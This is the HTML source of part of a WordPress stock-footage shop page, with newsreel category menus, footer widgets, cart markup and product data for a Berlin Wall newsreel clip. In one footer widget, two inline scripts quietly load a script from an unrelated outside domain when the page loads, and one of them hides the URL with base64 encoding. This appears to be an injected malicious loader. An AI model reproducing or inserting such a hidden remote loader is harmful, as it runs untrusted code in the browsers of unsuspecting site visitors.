<li class="cat-item cat-item-358 current-cat"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/">Other World Conflicts Newsreels</a></li>
<li class="cat-item cat-item-359"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/">WWII Newsreels</a></li>
<li class="cat-item cat-item-362"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/vietnam-war-newsreels/">Vietnam War Newsreels</a></li>
	</ul>
</li>
<li class="cat-item cat-item-432"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/religion-newsreels/">Religion Newsreels</a></li>
<li class="cat-item cat-item-434"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/entertainment-newsreels/">Entertainment Newsreels</a></li>
<li class="cat-item cat-item-435"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/tragedy-newsreels/">Tragedy Newsreels</a></li>
<li class="cat-item cat-item-346"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/">Retro Sports Newsreels</a></li>
<li class="cat-item cat-item-304"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/innovation-newsreels/">Innovation Newsreels</a></li>
<li class="cat-item cat-item-308"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/civil-rights-newsreels/">Civil Rights Newsreels</a></li>
<li class="cat-item cat-item-318"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/cool-creatures-newsreels/">Cool Creatures Newsreels</a></li>
<li class="cat-item cat-item-323"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/fashion-heath-and-beauty-newsreels/">Fashion Heath and Beauty Newsreels</a></li>
<li class="cat-item cat-item-329"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/children-newsreels/">Children Newsreels</a></li>
<li class="cat-item cat-item-338"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/political-newsreels/">Political Newsreels</a></li>
<li class="cat-item cat-item-341"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/">Prohibition and the Great Depression Newsreels</a></li>
<li class="cat-item cat-item-300"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/">Atomic Age Newsreels</a></li>
<li class="cat-item cat-item-347"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/bizarre-strange-and-odd-newsreels/">Bizarre Strange and Odd Newsreels</a></li>
<li class="cat-item cat-item-348"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/slice-of-life-newsreels/">Slice of Life Newsreels</a></li>
<li class="cat-item cat-item-350"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/pop-culture-newsreels/">Pop Culture Newsreels</a></li>
<li class="cat-item cat-item-352"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/space-exploration/">Space Exploration Newsreels</a></li>
<li class="cat-item cat-item-378"><a href="https://www.publicdomainfootage.com/product-category/historic-newsreels/stunts-tricks-newsreels/">Stunts &amp; Tricks Newsreels</a></li>
</ul>
</li>
</ul></section>		</div>
	</aside><!-- #sidebar -->



			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-6" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Footage Request</div>			<div class="textwidget"><p><a href="mailto:FootageRequest@PublicDomainFootage.Com">FootageRequest@PublicDomainFootage.Com</a></p>
</div>
		</section><section id="text-3" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">FOLLOW US</div>			<div class="textwidget"><a href="https://www.facebook.com/PublicDomainFootage/" target="_blank"><img class="wp-image-4285 alignnone" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/facebook-1.jpg" alt="" width="200" height="100" /></a><a href="https://www.youtube.com/user/PublicDomainFootage" target="_blank"><img class="wp-image-4283 alignnone" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/youtube-1.jpg" alt="" width="200" height="100" /></a><a href="https://twitter.com/PDfootage" target="_blank"><img class="wp-image-4284 alignnone" src="https://static.vecteezy.com/system/resources/previews/026/406/678/non_2x/social-media-x-logo-black-and-white-free-vector.jpg" alt="" width="200" height="100" /></a></div>
		</section><section id="text-4" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Our Work</div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/8pddB7P3aYk?controls=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</section><section id="block-3" class="widget widget_block wf-cell wf-1-3"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9hbmd1bGFyYXBpd29ybGQuY29tL3Z0bThwUWtwUWs1NXZ0bThwUWtwSURrbnNsVzEtdGtZNjB1cnVp');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2018 Easy Street Productions, LLC. All Rights Reserved. Terms Of Use
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49619 first depth-0"><a href='https://www.publicdomainfootage.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="span font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50099 has-children depth-0"><a href='https://www.publicdomainfootage.com/archival-footage-category/' data-level='1'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Archival Footage</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50085 first has-children depth-1"><a href='https://www.publicdomainfootage.com/war-archive-category/' data-level='2'><span class="menu-item-text"><span class="menu-text">War</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50090 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/civil-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Civil War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50098 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwi/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWI</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50097 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwii/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50030 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/vietnam-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50027 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/korean-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50096 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/war-in-afghanistan/' data-level='3'><span class="menu-item-text"><span class="menu-text">War In Afghanistan</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50028 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/iraq-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Iraq War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50094 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/other-world-conflicts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50029 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/military/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49621 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49625 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/bizarre-strange-and-odd/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49626 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/children/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49622 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/civil-rights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49627 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cold-war/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cold War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49628 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cool-creatures/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49623 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/entertainment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49629 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/fashion-health-and-beauty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Health and Beauty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49630 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/innovation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49624 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/political/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49631 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/pop-culture/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49632 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50089 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/religion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49633 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/retro-sports/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49634 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/slice-of-life/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49635 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/space-exploration-archival-footage/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49636 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/stunts-tricks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49637 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50086 has-children depth-0"><a href='https://www.publicdomainfootage.com/historic-newsreel-category/' data-level='1'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Historic Newsreels</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50130 first has-children depth-1"><a href='https://www.publicdomainfootage.com/newsreels-war-category/' data-level='2'><span class="menu-item-text"><span class="menu-text">War Newsreels</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-50116 act first depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50115 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/vietnam-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50112 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/korean-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-50114 act depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50113 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/military-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military Newsreels</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49639 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49640 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/bizarre-strange-and-odd-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49641 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/children-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49657 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/civil-rights-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49644 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/cool-creatures-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50087 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/entertainment-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49645 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/fashion-heath-and-beauty-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Heath and Beauty&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49648 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/innovation-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49649 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/political-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49650 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/pop-culture-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49655 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50088 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/religion-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49651 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49652 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/slice-of-life-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49653 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/space-exploration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration News&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49654 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/stunts-tricks-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49656 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy Newsreels</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-49618 depth-0"><a href='https://www.publicdomainfootage.com/custom-research/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">Custom Research</span></span></a></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-49620 last depth-0"><a href='https://www.publicdomainfootage.com/shop/cart/' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Main New Menu</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'8065342fca',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.publicdomainfootage.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div
    style="
        margin-top: 50px;
        margin-left: 0px;
        margin-right: 50px;
    " 
    class="festi-cart-window-content  festi-cart-horizontal-position-right festi-cart-vertical-position-top festi-cart-fixed-position"
>
    <a class="festi-cart festi-cart-window"></a>
</div><div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">


<table class="festi-cart-list">
                 <tr class="festi-cart-empty">
            <td class="festi-cart-empty">
                There are no products            </td>
        </tr>
     

   
</table>


</div>

</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">&times;</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">Item Added to your Cart!</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
<div id="festi-cart-pop-up-products-list-body">
    <table class="festi-cart-list">
                         <tr class="festi-cart-empty">
                <td class="festi-cart-empty">
                    There are no products                </td>
        </tr>
         
    
       
    </table>
</div>
</div>

        <div class="festi-cart-pop-up-footer">
            <span class="festi-cart-continue b-close"><span class="festi-cart-continue-shopping">Continue Shopping</span></span>
        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.publicdomainfootage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Historic Newsreels","@id":"https:\/\/www.publicdomainfootage.com\/product-category\/historic-newsreels\/"}},{"@type":"ListItem","position":3,"item":{"name":"War Newsreels","@id":"https:\/\/www.publicdomainfootage.com\/product-category\/historic-newsreels\/war-newsreels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Other World Conflicts Newsreels","@id":"https:\/\/www.publicdomainfootage.com\/product-category\/historic-newsreels\/war-newsreels\/other-world-conflicts-newsreels\/"}},{"@type":"ListItem","position":5,"item":{"name":"Berlin Wall One Year Later Newsreel","@id":"https:\/\/www.publicdomainfootage.com\/product\/berlin-wall-one-year-later-newsreel\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.publicdomainfootage.com\/product\/berlin-wall-one-year-later-newsreel\/#product","name":"Berlin Wall One Year Later Newsreel","url":"https:\/\/www.publicdomainfootage.com\/product\/berlin-wall-one-year-later-newsreel\/","description":"Aspect Ratio\r\n4\u00d73\r\n\r\n\r\nBroadcast Format\r\nNTSC\r\n\r\n\r\nClip Length\r\n:51\r\n\r\n\r\nFrame Rate\r\n30fps\r\n\r\n\r\nFrame Size\r\n720\u00d7480\r\n\r\n\r\nHas Sound?\r\nYes\r\n\r\n\r\nMaster Codec\r\nApple Quicktime","image":"https:\/\/www.publicdomainfootage.com\/wp-content\/uploads\/2017\/03\/Berlin-Wall-One-Year-Later-Newsreel-Public-Domain-Archival-Footage-PublicDomainFootage.com_-125x125.jpeg","sku":4483,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"125.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.publicdomainfootage.com\/product\/berlin-wall-one-year-later-newsreel\/","seller":{"@type":"Organization","name":"PublicDomainFootage.com","url":"https:\/\/www.publicdomainfootage.com"}}]}]}</script><script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/www.publicdomainfootage.com\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/www.publicdomainfootage.com\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"productListAligment":"right"};
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.0.2" id="dt-main-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.publicdomainfootage.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
